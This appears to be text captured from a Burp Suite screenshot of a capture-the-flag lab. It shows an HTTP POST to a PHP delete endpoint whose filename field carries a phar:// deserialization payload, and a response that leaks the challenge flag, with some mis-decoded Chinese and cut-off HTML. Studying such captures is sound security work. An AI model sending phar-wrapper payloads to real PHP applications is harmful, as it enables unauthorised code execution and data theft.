 Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: 669b8aef-2a68-44c7-953c-009cce64b22b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 23
Origin: http://669b8aef-2a68-44c7-953c-009cce64b22b.node4.buuoj.cn:81
Connection: close
Referer:
http://669b8aef-2a68-44c7-953c-009cce64b22b.node4.buuoj.cn:81/index.php
Cookie:
UM_distinctid=17c9156396a21d-0ef7cf5b62f9e5-4c3f2d73-144000-17c9156396ba4e
; PHPSESSID=9a69cc861a0f1de20abb998e53d7212c
filename=phar://345.gif
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 18 Oct 2021 08:30:09 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 502
{"success":false,"error":"File not exist"}<div id="container" class="container"><div class="table-responsive"><table id="t
table-bordered table-hover sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td class="text-center">flag{ece25c17-0f02-4192-8933-a2262962de98}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a href="#" class="delete">鍒犻